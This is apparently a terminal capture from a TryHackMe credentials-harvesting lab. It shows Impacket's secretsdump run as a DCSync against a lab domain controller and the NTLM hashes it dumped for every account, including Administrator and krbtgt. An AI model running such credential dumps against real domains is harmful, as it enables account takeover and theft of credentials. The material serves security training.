 ┌──(kakakseram㉿WSL-Kali)-[~/THM/CredentialsHarvesting]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc-ntlm THM.red/thm@10.10.1.129
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:0d22ff6f09952feffe7b728e9d2e2985:::
[*] Cleaning up...